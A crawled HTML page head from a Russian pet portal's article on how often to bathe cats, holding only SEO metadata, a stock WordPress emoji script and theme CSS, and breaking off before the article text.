

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/
body_size: 54087
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Как часто можно купать кошек и котов | сколько раз мыть</title><meta name="description" content="Почему нельзя часто мыть кошек. В какихслучаях нужно купать кошку.Правила мытья кошек в домшних условиях." /><link rel="canonical" href="https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как часто можно купать кошек и котов | сколько раз мыть" /><meta property="og:description" content="Почему нельзя часто мыть кошек. В какихслучаях нужно купать кошку.Правила мытья кошек в домшних условиях." /><meta property="og:url" content="https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:19:34+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/","url":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/","name":"Как часто можно купать кошек и котов | сколько раз мыть","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:19:34+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Почему нельзя часто мыть кошек. В какихслучаях нужно купать кошку.Правила мытья кошек в домшних условиях.","breadcrumb":{"@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg","width":491,"height":320,"caption":"Как часто можно купать кошек и котов"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Как часто можно купать кошек и котов"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Как часто можно купать кошек и котов&raquo;" href="https://klkfavorit.ru/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/feed/" /> <script type="text/javascript">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klkfavorit.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ee66bd84c1e3e379b68c7c534f52722c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script> <link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://klkfavorit.ru/wp-includes/css/dist/block-library/style.min.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=ee66bd84c1e3e379b68c7c534f52722c' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form 